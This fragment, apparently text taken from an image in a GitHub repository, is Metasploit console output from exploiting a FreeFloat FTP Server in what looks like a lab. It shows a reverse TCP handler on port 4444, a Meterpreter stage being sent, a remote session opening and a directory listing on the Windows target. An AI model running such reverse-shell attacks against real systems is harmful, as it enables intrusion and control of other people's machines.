 [*] Started reverse TCP handler on 0.0.0.0:4444
ls
[*] Sending stage (176195 bytes) to 192.168.100.252
[*] Meterpreter session 1 opened (192.168.100.117:4444 -> 192.168.100.252:1055) at 2021-11-01 03:37:00 +0000

meterpreter > ls
Listing: C:\Documents and Settings\Sergio\Desktop\687ef6f72dcbbf5b2506e80a375377fa-freefloatftpserver\Win32
===========================================================================================================

Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100555/r-xr-xr-x  57344  fil   2004-04-29 22:16:22 +0000  FTPServer.exe

meterpreter >